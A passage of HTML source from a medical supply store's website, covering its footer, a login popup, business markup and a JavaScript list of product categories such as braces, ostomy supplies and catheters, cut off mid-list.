                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>

<div class="col-sm-12 text-center d-flex justify-content-center footer-section-social gx-0 mt-3 mb-2">
    <div class="row w-75 d-flex justify-content-between m-2">
        <a class="col-auto item1" href="https://twitter.com/HPFY" aria-label="twitter" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg"
                 viewBox="0 0 16 16"
                 fill="currentColor">
                <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z" />
            </svg>
        </a>

        <a class='col-auto item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest fa-lg" aria-hidden="true"></i></a>
    </div>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2025 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End 